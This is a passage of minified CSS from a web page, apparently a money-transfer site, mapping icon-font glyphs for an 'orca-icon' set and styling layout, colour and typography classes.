(.after):before{content:"\f8ff"}.orca-icon-asterisk.after:after,.orca-icon-asterisk:not(.after):before{content:"\eaae"}.orca-icon-back-arrow.after:after,.orca-icon-back-arrow:not(.after):before{content:"←"}.orca-icon-back-arrow-full.after:after,.orca-icon-back-arrow-full:not(.after):before{content:"⇦"}.orca-icon-backspace.after:after,.orca-icon-backspace:not(.after):before{content:"⌫"}.orca-icon-bank.after:after,.orca-icon-bank:not(.after):before{content:"\ea05"}.orca-icon-bank-add.after:after,.orca-icon-bank-add:not(.after):before{content:"\ea03"}.orca-icon-bank-confirm.after:after,.orca-icon-bank-confirm:not(.after):before{content:"\ea04"}.orca-icon-bank-small.after:after,.orca-icon-bank-small:not(.after):before{content:"\ea45"}.orca-icon-bar-cocktail.after:after,.orca-icon-bar-cocktail:not(.after):before{content:"\ea9e"}.orca-icon-bell.after:after,.orca-icon-bell:not(.after):before{content:"\ea4b"}.orca-icon-bell-disabled.after:after,.orca-icon-bell-disabled:not(.after):before{content:"\ea4a"}.orca-icon-book.after:after,.orca-icon-book:not(.after):before{content:"\ea9f"}.orca-icon-bus.after:after,.orca-icon-bus:not(.after):before{content:"\eaa0"}.orca-icon-calendar.after:after,.orca-icon-calendar:not(.after):before{content:"\ea06"}.orca-icon-camera.after:after,.orca-icon-camera:not(.after):before{content:"\ea07"}.orca-icon-canceled.after:after,.orca-icon-canceled:not(.after):before{content:"⊘"}.orca-icon-car.after:after,.orca-icon-car:not(.after):before{content:"\eaa2"}.orca-icon-card.after:after,.orca-icon-card:not(.after):before{content:"\ea0a"}.orca-icon-card-add.after:after,.orca-icon-card-add:not(.after):before{content:"\ea08"}.orca-icon-card-confirm.after:after,.orca-icon-card-confirm:not(.after):before{content:"\ea09"}.orca-icon-card-detailed.after:after,.orca-icon-card-detailed:not(.after):before{content:"\ea46"}.orca-icon-card-percent.after:after,.orca-icon-card-percent:not(.after):before{content:"\ea42"}.orca-icon-cash.after:after,.orca-icon-cash:not(.after):before{content:"\ea0b"}.orca-icon-cash-pickup-error.after:after,.orca-icon-cash-pickup-error:not(.after):before{content:"\ea57"}.orca-icon-chat.after:after,.orca-icon-chat:not(.after):before{content:"\ea0c"}.orca-icon-check-mark.after:after,.orca-icon-check-mark:not(.after):before{content:"✓"}.orca-icon-check-mark-circle.after:after,.orca-icon-check-mark-circle:not(.after):before{content:"✔"}.orca-icon-circle.after:after,.orca-icon-circle:not(.after):before{content:"○"}.orca-icon-clear-cache.after:after,.orca-icon-clear-cache:not(.after):before{content:"帚"}.orca-icon-contacts.after:after,.orca-icon-contacts:not(.after):before{content:"\ea0d"}.orca-icon-dark-filter.after:after,.orca-icon-dark-filter:not(.after):before{content:"\ea7f"}.orca-icon-delete.after:after,.orca-icon-delete:not(.after):before{content:"\ea5d"}.orca-icon-delivery-moped.after:after,.orca-icon-delivery-moped:not(.after):before{content:"\eab6"}.orca-icon-desktop.after:after,.orca-icon-desktop:not(.after):before{content:"\ea0e"}.orca-icon-details.after:after,.orca-icon-details:not(.after):before{content:"\ea11"}.orca-icon-details-add.after:after,.orca-icon-details-add:not(.after):before{content:"\ea0f"}.orca-icon-details-confirm.after:after,.orca-icon-details-confirm:not(.after):before{content:"\ea10"}.orca-icon-details-torn.after:after,.orca-icon-details-torn:not(.after):before{content:"⎘"}.orca-icon-dining.after:after,.orca-icon-dining:not(.after):before{content:"\eaa1"}.orca-icon-down-arrow.after:after,.orca-icon-down-arrow:not(.after):before{content:"↓"}.orca-icon-download.after:after,.orca-icon-download:not(.after):before{content:"\ea7e"}.orca-icon-drop.after:after,.orca-icon-drop:not(.after):before{content:"\eaa3"}.orca-icon-dropdown-arrow.after:after,.orca-icon-dropdown-arrow:not(.after):before{content:"\ea41"}.orca-icon-edit.after:after,.orca-icon-edit:not(.after):before{content:"✎"}.orca-icon-education-hat.after:after,.orca-icon-education-hat:not(.after):before{content:"\eaa4"}.orca-icon-email.after:after,.orca-icon-email:not(.after):before{content:"\ea12"}.orca-icon-express.after:after,.orca-icon-express:not(.after):before{content:"\ea63"}.orca-icon-eye.after:after,.orca-icon-eye:not(.after):before{content:"⏿"}.orca-icon-eye-crossed.after:after,.orca-icon-eye-crossed:not(.after):before{content:"␀"}.orca-icon-facebook.after:after,.orca-icon-facebook:not(.after):before{content:"\ea13"}.orca-icon-facebook-messenger.after:after,.orca-icon-facebook-messenger:not(.after):before{content:"\ea35"}.orca-icon-file.after:after,.orca-icon-file:not(.after):before{content:"\ea40"}.orca-icon-filter.after:after,.orca-icon-filter:not(.after):before{content:"⊆"}.orca-icon-fingerprint.after:after,.orca-icon-fingerprint:not(.after):before{content:"\ea43"}.orca-icon-forward-arrow.after:after,.orca-icon-forward-arrow:not(.after):before{content:"→"}.orca-icon-free-tag.after:after,.orca-icon-free-tag:not(.after):before{content:"\ea33"}.orca-icon-frequency.after:after,.orca-icon-frequency:not(.after):before{content:"\ea62"}.orca-icon-gallery.after:after,.orca-icon-gallery:not(.after):before{content:"\ea3e"}.orca-icon-gamepad.after:after,.orca-icon-gamepad:not(.after):before{content:"\eaa5"}.orca-icon-globe.after:after,.orca-icon-globe:not(.after):before{content:"\ea14"}.orca-icon-google-plus.after:after,.orca-icon-google-plus:not(.after):before{content:"\ea15"}.orca-icon-groceries.after:after,.orca-icon-groceries:not(.after):before{content:"\eaa6"}.orca-icon-heart.after:after,.orca-icon-heart:not(.after):before{content:"\ea79"}.orca-icon-help-icon.after:after,.orca-icon-help-icon:not(.after):before{content:"\ea64"}.orca-icon-history.after:after,.orca-icon-history:not(.after):before{content:"\ea16"}.orca-icon-home.after:after,.orca-icon-home:not(.after):before{content:"⌂"}.orca-icon-home-delivery.after:after,.orca-icon-home-delivery:not(.after):before{content:"\eabc"}.orca-icon-hourglass.after:after,.orca-icon-hourglass:not(.after):before{content:"⌛"}.orca-icon-info.after:after,.orca-icon-info:not(.after):before{content:"ℹ"}.orca-icon-kyc.after:after,.orca-icon-kyc:not(.after):before{content:"\ea5b"}.orca-icon-lightbulb.after:after,.orca-icon-lightbulb:not(.after):before{content:"\eb56"}.orca-icon-lightning.after:after,.orca-icon-lightning:not(.after):before{content:"⚡"}.orca-icon-link.after:after,.orca-icon-link:not(.after):before{content:"\ea36"}.orca-icon-location.after:after,.orca-icon-location:not(.after):before{content:"⌖"}.orca-icon-location-filled.after:after,.orca-icon-location-filled:not(.after):before{content:"⦻"}.orca-icon-lock.after:after,.orca-icon-lock:not(.after):before{content:"\ea17"}.orca-icon-mastercard-error.after:after,.orca-icon-mastercard-error:not(.after):before{content:"\ea59"}.orca-icon-menu.after:after,.orca-icon-menu:not(.after):before{content:"☰"}.orca-icon-message.after:after,.orca-icon-message:not(.after):before{content:"\ea66"}.orca-icon-messaging.after:after,.orca-icon-messaging:not(.after):before{content:"\ea18"}.orca-icon-minus-circle.after:after,.orca-icon-minus-circle:not(.after):before{content:"⊖"}.orca-icon-money-bag.after:after,.orca-icon-money-bag:not(.after):before{content:"\ea19"}.orca-icon-moon.after:after,.orca-icon-moon:not(.after):before{content:"☾"}.orca-icon-newnav-home.after:after,.orca-icon-newnav-home:not(.after):before{content:"\ea4c"}.orca-icon-newnav-recipients.after:after,.orca-icon-newnav-recipients:not(.after):before{content:"\ea4e"}.orca-icon-newnav-settings.after:after,.orca-icon-newnav-settings:not(.after):before{content:"\ea4d"}.orca-icon-open.after:after,.orca-icon-open:not(.after):before{content:"䦣"}.orca-icon-payment.after:after,.orca-icon-payment:not(.after):before{content:"\ea5f"}.orca-icon-payments-money-filled.after:after,.orca-icon-payments-money-filled:not(.after):before{content:"\ea82"}.orca-icon-pdp.after:after,.orca-icon-pdp:not(.after):before{content:"\ea3a"}.orca-icon-pdp-centered.after:after,.orca-icon-pdp-centered:not(.after):before{content:"\ea3f"}.orca-icon-percent.after:after,.orca-icon-percent:not(.after):before{content:"\eaaf"}.orca-icon-pet-paw.after:after,.orca-icon-pet-paw:not(.after):before{content:"\eaa7"}.orca-icon-phone.after:after,.orca-icon-phone:not(.after):before{content:"☎"}.orca-icon-piggy-bank.after:after,.orca-icon-piggy-bank:not(.after):before{content:"\ea1a"}.orca-icon-plane-travel.after:after,.orca-icon-plane-travel:not(.after):before{content:"\eaa8"}.orca-icon-plus.after:after,.orca-icon-plus:not(.after):before{content:"+"}.orca-icon-plus-circle.after:after,.orca-icon-plus-circle:not(.after):before{content:"⊕"}.orca-icon-present.after:after,.orca-icon-present:not(.after):before{content:"\ea1b"}.orca-icon-pricetag.after:after,.orca-icon-pricetag:not(.after):before{content:"\ea1c"}.orca-icon-printer.after:after,.orca-icon-printer:not(.after):before{content:"\ea1d"}.orca-icon-profile.after:after,.orca-icon-profile:not(.after):before{content:"\ea1e"}.orca-icon-profile-details.after:after,.orca-icon-profile-details:not(.after):before{content:"\ea51"}.orca-icon-profile-line.after:after,.orca-icon-profile-line:not(.after):before{content:"\ea60"}.orca-icon-progress.after:after,.orca-icon-progress:not(.after):before{content:"\ea1f"}.orca-icon-question.after:after,.orca-icon-question:not(.after):before{content:"?"}.orca-icon-radio-circle.after:after,.orca-icon-radio-circle:not(.after):before{content:"\ea48"}.orca-icon-receive-arrow.after:after,.orca-icon-receive-arrow:not(.after):before{content:"\eab0"}.orca-icon-refund-arrow.after:after,.orca-icon-refund-arrow:not(.after):before{content:"\eab1"}.orca-icon-repeating.after:after,.orca-icon-repeating:not(.after):before{content:"\ea52"}.orca-icon-resource.after:after,.orca-icon-resource:not(.after):before{content:"\ea65"}.orca-icon-rewards.after:after,.orca-icon-rewards:not(.after):before{content:"奖"}.orca-icon-right-arrow.after:after,.orca-icon-right-arrow:not(.after):before{content:"➔"}.orca-icon-right-arrow-circle.after:after,.orca-icon-right-arrow-circle:not(.after):before{content:"➲"}.orca-icon-save.after:after,.orca-icon-save:not(.after):before{content:"\ea20"}.orca-icon-schedule.after:after,.orca-icon-schedule:not(.after):before{content:"\ea22"}.orca-icon-schedule-add.after:after,.orca-icon-schedule-add:not(.after):before{content:"\ea21"}.orca-icon-schedule-set.after:after,.orca-icon-schedule-set:not(.after):before{content:"\ea49"}.orca-icon-search.after:after,.orca-icon-search:not(.after):before{content:"⚲"}.orca-icon-send.after:after,.orca-icon-send:not(.after):before{content:"✈"}.orca-icon-send-arrow.after:after,.orca-icon-send-arrow:not(.after):before{content:"\eab2"}.orca-icon-send-money.after:after,.orca-icon-send-money:not(.after):before{content:"\ea23"}.orca-icon-send-money-gbp.after:after,.orca-icon-send-money-gbp:not(.after):before{content:"£"}.orca-icon-send-money-usd.after:after,.orca-icon-send-money-usd:not(.after):before{content:"$"}.orca-icon-sending.after:after,.orca-icon-sending:not(.after):before{content:"\ea53"}.orca-icon-settings.after:after,.orca-icon-settings:not(.after):before{content:"⚙"}.orca-icon-share.after:after,.orca-icon-share:not(.after):before{content:"\ea24"}.orca-icon-share-filled.after:after,.orca-icon-share-filled:not(.after):before{content:"☊"}.orca-icon-shield.after:after,.orca-icon-shield:not(.after):before{content:"\ea3d"}.orca-icon-shift-up.after:after,.orca-icon-shift-up:not(.after):before{content:"\ea25"}.orca-icon-shopping-bag.after:after,.orca-icon-shopping-bag:not(.after):before{content:"\eaa9"}.orca-icon-sign-in.after:after,.orca-icon-sign-in:not(.after):before{content:"\ea26"}.orca-icon-sign-out.after:after,.orca-icon-sign-out:not(.after):before{content:"\ea27"}.orca-icon-signpost.after:after,.orca-icon-signpost:not(.after):before{content:"\ea28"}.orca-icon-single.after:after,.orca-icon-single:not(.after):before{content:"\ea54"}.orca-icon-six-months.after:after,.orca-icon-six-months:not(.after):before{content:"\ea29"}.orca-icon-sort.after:after,.orca-icon-sort:not(.after):before{content:"\ea44"}.orca-icon-sport-ball.after:after,.orca-icon-sport-ball:not(.after):before{content:"\eaaa"}.orca-icon-star.after:after,.orca-icon-star:not(.after):before{content:"☆"}.orca-icon-star-full.after:after,.orca-icon-star-full:not(.after):before{content:"\ea3b"}.orca-icon-star-half.after:after,.orca-icon-star-half:not(.after):before{content:"\ea3c"}.orca-icon-stopwatch.after:after,.orca-icon-stopwatch:not(.after):before{content:"⏱"}.orca-icon-success.after:after,.orca-icon-success:not(.after):before{content:"\ea5a"}.orca-icon-sun.after:after,.orca-icon-sun:not(.after):before{content:"☼"}.orca-icon-support.after:after,.orca-icon-support:not(.after):before{content:"\ea2a"}.orca-icon-tangram-add-payment-method.after:after,.orca-icon-tangram-add-payment-method:not(.after):before{content:"\eabb"}.orca-icon-tangram-alert-diamond.after:after,.orca-icon-tangram-alert-diamond:not(.after):before{content:"\ea83"}.orca-icon-tangram-business-briefcase.after:after,.orca-icon-tangram-business-briefcase:not(.after):before{content:"\ea86"}.orca-icon-tangram-calendar.after:after,.orca-icon-tangram-calendar:not(.after):before{content:"\ea89"}.orca-icon-tangram-calendar-clock.after:after,.orca-icon-tangram-calendar-clock:not(.after):before{content:"\ea6d"}.orca-icon-tangram-check-mark-circle.after:after,.orca-icon-tangram-check-mark-circle:not(.after):before{content:"✅"}.orca-icon-tangram-checkmark-badge.after:after,.orca-icon-tangram-checkmark-badge:not(.after):before{content:"\ea75"}.orca-icon-tangram-checkmark-calendar.after:after,.orca-icon-tangram-checkmark-calendar:not(.after):before{content:"\ea87"}.orca-icon-tangram-confirm.after:after,.orca-icon-tangram-confirm:not(.after):before{content:"☑"}.orca-icon-tangram-default-photo.after:after,.orca-icon-tangram-default-photo:not(.after):before{content:"\ea91"}.orca-icon-tangram-email.after:after,.orca-icon-tangram-email:not(.after):before{content:"\ea67"}.orca-icon-tangram-face-id.after:after,.orca-icon-tangram-face-id:not(.after):before{content:"\eab4"}.orca-icon-tangram-fingerprint.after:after,.orca-icon-tangram-fingerprint:not(.after):before{content:"\eab5"}.orca-icon-tangram-gift.after:after,.orca-icon-tangram-gift:not(.after):before{content:"\ea74"}.orca-icon-tangram-important-message.after:after,.orca-icon-tangram-important-message:not(.after):before{content:"ⓘ"}.orca-icon-tangram-increase-limits.after:after,.orca-icon-tangram-increase-limits:not(.after):before{content:"\ea77"}.orca-icon-tangram-info-filled.after:after,.orca-icon-tangram-info-filled:not(.after):before{content:"i"}.orca-icon-tangram-issue-address.after:after,.orca-icon-tangram-issue-address:not(.after):before{content:"\ea92"}.orca-icon-tangram-issue-back.after:after,.orca-icon-tangram-issue-back:not(.after):before{content:"\ea93"}.orca-icon-tangram-issue-birthday.after:after,.orca-icon-tangram-issue-birthday:not(.after):before{content:"\ea94"}.orca-icon-tangram-issue-blurry.after:after,.orca-icon-tangram-issue-blurry:not(.after):before{content:"\ea95"}.orca-icon-tangram-issue-damage.after:after,.orca-icon-tangram-issue-damage:not(.after):before{content:"\ea96"}.orca-icon-tangram-issue-expired.after:after,.orca-icon-tangram-issue-expired:not(.after):before{content:"\ea97"}.orca-icon-tangram-issue-international.after:after,.orca-icon-tangram-issue-international:not(.after):before{content:"\ea98"}.orca-icon-tangram-issue-missing-document.after:after,.orca-icon-tangram-issue-missing-document:not(.after):before{content:"\ea99"}.orca-icon-tangram-issue-multiple-docs.after:after,.orca-icon-tangram-issue-multiple-docs:not(.after):before{content:"\ea9a"}.orca-icon-tangram-issue-obstructed.after:after,.orca-icon-tangram-issue-obstructed:not(.after):before{content:"\ea9b"}.orca-icon-tangram-issue-screen-photo.after:after,.orca-icon-tangram-issue-screen-photo:not(.after):before{content:"\ea9c"}.orca-icon-tangram-issue-user.after:after,.orca-icon-tangram-issue-user:not(.after):before{content:"\ea9d"}.orca-icon-tangram-link.after:after,.orca-icon-tangram-link:not(.after):before{content:"\eab8"}.orca-icon-tangram-list.after:after,.orca-icon-tangram-list:not(.after):before{content:"\ea6c"}.orca-icon-tangram-lock-shield.after:after,.orca-icon-tangram-lock-shield:not(.after):before{content:"\ea76"}.orca-icon-tangram-meatballs-menu.after:after,.orca-icon-tangram-meatballs-menu:not(.after):before{content:"⬬"}.orca-icon-tangram-payment-apple-pay.after:after,.orca-icon-tangram-payment-apple-pay:not(.after):before{content:"\ea7a"}.orca-icon-tangram-payment-bank.after:after,.orca-icon-tangram-payment-bank:not(.after):before{content:"\ea7b"}.orca-icon-tangram-payment-card.after:after,.orca-icon-tangram-payment-card:not(.after):before{content:"\ea6f"}.orca-icon-tangram-payment-credit-card.after:after,.orca-icon-tangram-payment-credit-card:not(.after):before{content:"\ea7c"}.orca-icon-tangram-payment-easy-bank.after:after,.orca-icon-tangram-payment-easy-bank:not(.after):before{content:"\ea7d"}.orca-icon-tangram-pdp.after:after,.orca-icon-tangram-pdp:not(.after):before{content:"\ea8e"}.orca-icon-tangram-people-group.after:after,.orca-icon-tangram-people-group:not(.after):before{content:"\ea88"}.orca-icon-tangram-phone.after:after,.orca-icon-tangram-phone:not(.after):before{content:"\ea6a"}.orca-icon-tangram-phone-call.after:after,.orca-icon-tangram-phone-call:not(.after):before{content:"\ea68"}.orca-icon-tangram-plus.after:after,.orca-icon-tangram-plus:not(.after):before{content:"\ea8b"}.orca-icon-tangram-profile.after:after,.orca-icon-tangram-profile:not(.after):before{content:"\ea70"}.orca-icon-tangram-receipt.after:after,.orca-icon-tangram-receipt:not(.after):before{content:"\ea84"}.orca-icon-tangram-refund-canceled.after:after,.orca-icon-tangram-refund-canceled:not(.after):before{content:"⌀"}.orca-icon-tangram-remitly-flex.after:after,.orca-icon-tangram-remitly-flex:not(.after):before{content:"\ea85"}.orca-icon-tangram-remitly-one.after:after,.orca-icon-tangram-remitly-one:not(.after):before{content:"\eab7"}.orca-icon-tangram-rewards.after:after,.orca-icon-tangram-rewards:not(.after):before{content:"\ea71"}.orca-icon-tangram-security-document.after:after,.orca-icon-tangram-security-document:not(.after):before{content:"\ea80"}.orca-icon-tangram-security-id.after:after,.orca-icon-tangram-security-id:not(.after):before{content:"\ea81"}.orca-icon-tangram-send-drawer-add-user.after:after,.orca-icon-tangram-send-drawer-add-user:not(.after):before{content:"\ea78"}.orca-icon-tangram-send-yourself.after:after,.orca-icon-tangram-send-yourself:not(.after):before{content:"\ea8a"}.orca-icon-tangram-settings.after:after,.orca-icon-tangram-settings:not(.after):before{content:"\ea72"}.orca-icon-tangram-sign-out.after:after,.orca-icon-tangram-sign-out:not(.after):before{content:"\ea73"}.orca-icon-tangram-sparkles.after:after,.orca-icon-tangram-sparkles:not(.after):before{content:"✨"}.orca-icon-tangram-speed.after:after,.orca-icon-tangram-speed:not(.after):before{content:"\ea6e"}.orca-icon-tangram-text-bubble.after:after,.orca-icon-tangram-text-bubble:not(.after):before{content:"\ea69"}.orca-icon-tangram-time.after:after,.orca-icon-tangram-time:not(.after):before{content:"\ea90"}.orca-icon-tangram-transfer-in.after:after,.orca-icon-tangram-transfer-in:not(.after):before{content:"\eab9"}.orca-icon-tangram-transfer-send.after:after,.orca-icon-tangram-transfer-send:not(.after):before{content:"\eaba"}.orca-icon-tangram-trash.after:after,.orca-icon-tangram-trash:not(.after):before{content:"\ea6b"}.orca-icon-tangram-wallet.after:after,.orca-icon-tangram-wallet:not(.after):before{content:"\ea8f"}.orca-icon-text.after:after,.orca-icon-text:not(.after):before{content:"\ea55"}.orca-icon-text-message.after:after,.orca-icon-text-message:not(.after):before{content:"\ea61"}.orca-icon-ticket.after:after,.orca-icon-ticket:not(.after):before{content:"\eaab"}.orca-icon-time.after:after,.orca-icon-time:not(.after):before{content:"⏰"}.orca-icon-tool.after:after,.orca-icon-tool:not(.after):before{content:"\eaad"}.orca-icon-trash.after:after,.orca-icon-trash:not(.after):before{content:"\ea4f"}.orca-icon-tree.after:after,.orca-icon-tree:not(.after):before{content:"\eab3"}.orca-icon-trending-up.after:after,.orca-icon-trending-up:not(.after):before{content:"\ea47"}.orca-icon-trustpilot-logo-black.after:after,.orca-icon-trustpilot-logo-black:not(.after):before{content:"\ea8c"}.orca-icon-trustpilot-logo-white.after:after,.orca-icon-trustpilot-logo-white:not(.after):before{content:"\ea8d"}.orca-icon-twitter.after:after,.orca-icon-twitter:not(.after):before{content:"\ea2b"}.orca-icon-up-arrow.after:after,.orca-icon-up-arrow:not(.after):before{content:"↑"}.orca-icon-up-arrow-circle.after:after,.orca-icon-up-arrow-circle:not(.after):before{content:"⇪"}.orca-icon-update.after:after,.orca-icon-update:not(.after):before{content:"\ea5e"}.orca-icon-user.after:after,.orca-icon-user:not(.after):before{content:"\ea2f"}.orca-icon-user-add.after:after,.orca-icon-user-add:not(.after):before{content:"\ea2c"}.orca-icon-user-confirm.after:after,.orca-icon-user-confirm:not(.after):before{content:"\ea2d"}.orca-icon-user-profile.after:after,.orca-icon-user-profile:not(.after):before{content:"\ea5c"}.orca-icon-user-remove.after:after,.orca-icon-user-remove:not(.after):before{content:"\ea2e"}.orca-icon-vacation.after:after,.orca-icon-vacation:not(.after):before{content:"\eaac"}.orca-icon-viber.after:after,.orca-icon-viber:not(.after):before{content:"\ea37"}.orca-icon-visa-error.after:after,.orca-icon-visa-error:not(.after):before{content:"\ea58"}.orca-icon-warning.after:after,.orca-icon-warning:not(.after):before{content:"\ea56"}.orca-icon-watcher.after:after,.orca-icon-watcher:not(.after):before{content:"\ea30"}.orca-icon-wechat.after:after,.orca-icon-wechat:not(.after):before{content:"\ea38"}.orca-icon-whatsapp.after:after,.orca-icon-whatsapp:not(.after):before{content:"\ea39"}.orca-icon-x.after:after,.orca-icon-x:not(.after):before{content:"×"}.orca-icon-x-circle.after:after,.orca-icon-x-circle:not(.after):before{content:"ⓧ"}.orca-icon-youtube.after:after,.orca-icon-youtube:not(.after):before{content:"\ea31"}</style>
        
        <style nonce="90c01f208306bd87a5b95a22c91bab9fe00ed5d472eda5554418c81246a77e3f">.caribou-component{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"}.f1mgyl9u{position:relative}.f1tgjws2{display:flex;justify-content:center}.f16spe9p{align-items:center;display:flex;flex-wrap:nowrap;max-width:1140px;position:relative}@media (max-width: 991px){.f16spe9p{flex-direction:column}}@media (min-width: 768px){.f16spe9p{z-index:1}}@media (min-width: 1920px){.f1axsuyq{left:50%;max-width:1920px;position:absolute;top:0;transform:translateX(-50%);width:100%}}@media (max-width: 991px){.f1axsuyq{padding-bottom:16px}}.f14scbyi{align-items:flex-end;display:inline-flex;flex-direction:column;position:absolute;right:0;top:0}@media (max-width: 991px){.f14scbyi{align-items:center;display:flex;position:static}}.fyt4kc0{height:612px;object-fit:cover;width:240px}@media (max-width: 991px){.fyt4kc0{height:100%;width:100%}}.f1cotyn1{max-width:100%;object-fit:cover}@media (max-width: 991px){.f1cotyn1{padding-bottom:32px;padding-top:32px}}.f9zgvbf{width:50%}@media (max-width: 991px){.f9zgvbf{display:flex;justify-content:center;margin:0;width:100%}}@media (max-width: 991px){.f6to587{display:flex;justify-content:center;margin:0;width:100%}}.f1r6te05{padding-bottom:64px;padding-top:64px}@media (max-width: 991px){.f1r6te05{padding-bottom:0;padding-top:32px}}.fy9gjqd{padding-bottom:32px}@media (max-width: 991px){.f1etyzi6{padding-top:16px}}@media (max-width: 991px){.f6p95rs{padding-top:32px}}@media (max-width: 991px){.fziq4rg{padding-left:16px;padding-right:16px}}@media (min-width: 768px){.flxnrrr{margin-left:16px}}@media (min-width: 768px){.f1vfpwz0{margin-right:16px}}.f1o1p964{margin-bottom:16px}@media (min-width: 992px){.f4rs0az{display:none}}@media (max-width: 991px){.f4rs0az{padding-bottom:8px}}@media (max-width: 991px){.f12mv7vx{display:none}}@media (min-width: 992px){.f12mv7vx{padding-bottom:8px;padding-top:8px}}.f10w3u1n{background-color:#E5F6F9;border-color:#7E7C76;color:#242620}.fd8weke{background-color:#3E5877;border-color:#C5C2BC;color:#ffffff}.f17fe8it{background-color:#2c415a;border-color:#C5C2BC;color:#ffffff}.f17zn83b{background-color:#16273C;border-color:#C5C2BC;color:#ffffff}.fvbyxf2{background-color:#FAF8F5;border-color:#7E7C76;color:#242620}.f1lqvjfo{background-color:#ffffff;border-color:#7E7C76;color:#242620}.f7up82a{background-color:#fff6ec;border-color:#7E7C76;color:#242620}.fl8hjjx{background-color:#743d95;border-color:#C5C2BC;color:#ffffff}.ffmjyqm{background-color:#EAF9CB;border-color:#7E7C76;color:#242620}.fcy6o36{padding-left:16px;padding-right:16px;text-align:center}.fl8qkup{margin:0}.fyzoiny{padding:0}.f1qtfq08{display:flex;flex-wrap:nowrap;justify-content:center}.fc8kdtr{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2}@media (max-width: 767px){.fc8kdtr{font-size:19px}}@media (min-width: 768px){.fc8kdtr{font-size:22px}}.f1f3aw3g{margin-bottom:32px;margin-top:16px}.f1d2zsj2{margin-top:32px}.f1otqxop{margin-top:24px}.f1nzr65k{margin-top:16px}.f17mxm1j{margin-top:8px}.fcdpsbx{margin-bottom:24px}.fzkopmt{margin-left:12px;margin-right:12px}.f1d5jrmm{justify-content:center}.f1miux0n{display:flex;height:30px}.fda5r89{border-bottom:15px solid;border-bottom-color:#397882;border-left:15px solid;border-left-color:transparent;border-top:15px solid;border-top-color:#397882}.fzdtbrt{border-bottom:15px solid;border-bottom-color:#397882;border-right:15px solid;border-right-color:transparent;border-top:15px solid;border-top-color:#397882}.fhel60q{align-items:center;background-color:#397882;color:#ffffff;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:600;line-height:1;padding-left:12px;padding-right:12px;position:relative}.fhel60q:after{z-index:1}.ft7dmgz .caribou-highlight-text{color:#ffffff}.fth8ptj{font-size:40px;font-weight:600;line-height:1.2}@media (min-width: 768px){.fth8ptj{font-size:44px}}.f1rqib9u{font-size:34px;font-weight:600;line-height:1.2}@media (min-width: 768px){.f1rqib9u{font-size:35px}}.f59fxjs{font-size:23px;font-weight:600;line-height:1.2}@media (min-width: 768px){.f59fxjs{font-size:28px}}.ffwe95n{font-size:19px;font-weight:600;line-height:1.2}@media (min-width: 768px){.ffwe95n{font-size:22px}}.frlrfcn{font-size:20px;font-weight:600;line-height:1.2}.f1er89do{font-size:18px;font-weight:600;line-height:1.2}.f15xbrv3{font-size:16px;font-weight:400}@media (min-width: 768px){.f15xbrv3{font-size:18px}}.f1uv2vxb{font-size:16px;font-weight:400;line-height:1.2}@media (min-width: 768px){.f1uv2vxb{font-size:18px}}.fkd9zq1{font-size:19px;font-weight:400;line-height:1.2}@media (min-width: 768px){.fkd9zq1{font-size:22px}}.f199oesw{font-size:13px;font-weight:400;line-height:1.4}@media (min-width: 768px){.f199oesw{font-size:14px}}.fou05mw{font-size:23px;font-style:italic;font-weight:400;line-height:1.2}@media (min-width: 768px){.fou05mw{font-size:28px}}.f5we44m{font-size:13px;font-weight:400}@media (min-width: 768px){.f5we44m{font-size:14px}}.f1oxpogx{color:#242620;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"}.fiapxt8 .caribou-highlight-text{color:#397882}.fegz5os{background-color:#fff;border-radius:16px;box-shadow:0px 2px 8px 0px rgba(0, 0, 0, 0.16);color:#000;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";line-height:140%;max-width:446px;padding:32px;width:100%}@media (min-width: 768px){.fegz5os{margin-left:64px;margin-right:64px}}@media (max-width: 991px){.fegz5os{margin-bottom:8px;margin-top:32px}}.f1w1k0by{opacity:0.6}.ftw2f3l{color:#19293A;margin-bottom:4px}.fddsvlq{align-items:center;display:flex}.f1av5oim{align-items:center;background-color:#fff;border:1px solid var(--scale-gray-30, #b3becc);border-radius:3px;display:flex;justify-content:space-between;padding-bottom:8px;padding-left:16px;padding-right:16px;padding-top:8px;position:relative}.fgks5ys{box-shadow:inset 0px 0px 0px 1px #A6BBDA}.f1cfpqvo{border:1px solid #E2EAF7;margin-right:8px}.fgs30fu{max-height:35px;padding-right:8px}.f1mnyajq{border-color:transparent;color:#19293A;font-size:22px;font-weight:300;padding:0;width:100%}.f1mnyajq:focus{outline:none}.f13i1qs0{align-items:flex-end;display:flex;height:fit-content;z-index:9}.f69iipv{color:#19293A;text-align:end}.f9axbce{color:#19293A;font-size:14px;font-weight:600}.f14jg5ou{color:#397882}.f1t3f12{align-items:center;display:flex;justify-content:space-between}.f1yvdokp{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:14px}.f4cg11h{font-size:18px}.fyenpva{font-size:18px;margin-bottom:24px}.fpjocf{display:flex;margin-bottom:8px}.fpz17gm{color:#397882;font-weight:700}.f1f1ygnm{display:flex}.fu7535a{align-items:center;cursor:pointer;display:flex}.fpomfby{margin-left:10px}.fqi9rw{background:#fff;box-shadow:0px 3px 6px 0px rgba(134, 150, 167, 0.5);color:#19293A;display:flex;flex-direction:column;gap:8px;padding-bottom:8px;padding-top:8px;position:absolute;right:10px;top:100%}.fnv5rk4{padding-left:16px;padding-right:24px}.f4kk892{display:flex;flex-direction:row}.fgf4tby{padding:8px}.f1fnupl5{color:#397882;font-weight:800}.f1tcciyw{display:flex;flex-direction:column;gap:12px}@media (min-width: 